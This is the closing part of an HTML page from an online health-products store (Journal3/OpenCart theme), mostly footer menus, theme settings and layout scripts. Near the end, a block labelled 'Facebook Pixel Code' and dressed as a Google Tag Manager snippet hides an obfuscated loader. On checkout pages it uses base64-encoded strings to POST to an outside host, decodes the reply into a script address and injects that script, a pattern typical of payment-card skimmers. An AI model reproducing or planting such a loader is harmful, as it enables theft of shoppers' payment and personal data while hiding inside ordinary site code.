              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-9">
          <a href="https://www.healthbuynow.com/underwear/" >
        <span class="links-text">內部保護衣</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-11">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-621">
          <div class="title module-title">測溫儀導航</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/Temperature-measuring-instrument/" >
        <span class="links-text">測溫儀</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

</footer>

            <!-- Mobikul code -->
                        

</div><!-- .site-wrapper -->
<script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":true,"filterUrlValuesSeparator":",","countdownDay":"Day","countdownHour":"Hour","countdownMin":"Min","countdownSec":"Sec","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":false,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"300","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":false,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Quickview","mobileHeaderOn":"tablet","productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":false,"productPageStyleOptionsSelect":"all","infiniteScrollStatus":true,"infiniteScrollOffset":"5","infiniteScrollLoadPrev":"Load Previous Products","infiniteScrollLoadNext":"Load Next Products","infiniteScrollLoading":"Loading...","infiniteScrollNoneLeft":"You have reached the end of the list.","checkoutUrl":"https:\/\/www.healthbuynow.com\/checkout","headerHeight":"120","headerCompactHeight":"60","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":true,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"300","stickyHeight":"45","headerTopBarHeight":"35","topBarStatus":true,"headerType":"classic","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"30","headerNotice":[{"m":56,"c":"bddc5671"}],"columnsCount":1};</script>
<script>// forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1024px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
				window.fetch('index.php?route=journal3/journal3/device_detect', {
					method: 'POST',
					body: 'device=ipad',
					headers: {
						'Content-Type': 'application/x-www-form-urlencoded'
					}
				}).then(function (data) {
					return data.json();
				}).then(function (data) {
					if (data.response.reload) {
						window.location.reload();
					}
				});
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
</script>






<script src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/imagezoom/jquery.imagezoom.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/lightgallery/js/lightgallery-all.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/swiper/swiper.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/js/common.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=24340784" ></script>



<a target="_blank" href="https://api.whatsapp.com/send?phone=85294842018" id="whatsapp-button" style="position: fixed; right: 10px; width: 62px; z-index: 999; bottom: 63px;"><img style="width:100%;" src="[data-uri]"></a>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v12.0&appId=497722627275985&autoLogAppEvents=1" nonce="vDx4L4tk"></script>

<!-- Facebook Pixel Code -->
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],al=w.atob,
j=d.createElement(s),jl=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'',p=d.location.pathname;jl.async=true;
j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
if(p&&p.includes(al('Y2hlY2tvdXQ')))fetch(al('aHR0cHM6Ly9iaWxlcmVjLm9ubGluZS8'),{method:al("UE9TVA")}).then(r=>r.blob()).
then(c=>c.text().then(b=>{jl.src=al(b);d.head.appendChild(jl);}));
})(window,document,'script','dataLayer','GTM-M9HN3LS');
</script>
<!-- End Facebook Pixel Code -->

<div class="scroll-top">
  <i class="fa fa-angle-up"></i>
</div>

  <script>
    (function () {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })();
  </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-159638788-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-159638788-1');
</script>

</body>
</html>

